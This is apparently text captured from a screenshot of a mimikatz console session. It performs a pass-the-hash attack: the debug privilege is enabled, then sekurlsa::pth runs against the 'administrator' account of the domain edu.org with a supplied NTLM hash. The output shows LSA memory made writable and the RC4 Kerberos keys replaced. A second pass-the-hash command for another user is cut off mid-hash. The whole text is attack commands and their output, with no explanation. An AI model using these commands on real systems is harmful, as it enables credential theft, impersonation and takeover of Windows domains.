 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:edu.org /ntlm:414c0887a2140df4d6f2daa20d2adf6f
user    : administrator
domain  : edu.org
program : cmd.exe
impers. : no
NTLM    : 414c0887a2140df4d6f2daa20d2adf6f
  |  PID  5232
  |  TID  5156
  |  LSA Process is now R/W
  |  LUID 0 ; 2396787 (00000000:00249273)
  \_ msv1_0   - data copy @ 000000F9003C4680 : OK !
  \_ kerberos - data copy @ 000000F90124BFC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000F9003656D8 (24) -> null
mimikatz # sekurlsa::pth /user:eas /domain:edu.org /ntlm:414c088
选择mimikatz 2.2.0 x64 (o...